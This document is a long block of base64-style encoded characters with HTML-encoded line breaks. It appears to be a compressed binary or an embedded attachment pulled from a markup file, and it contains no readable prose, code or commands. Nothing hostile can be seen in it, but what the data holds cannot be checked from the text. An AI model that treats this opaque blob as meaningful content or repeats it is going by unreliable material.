w4fm8iuGC0qKrj0kIO5clJ0t4YP&#10;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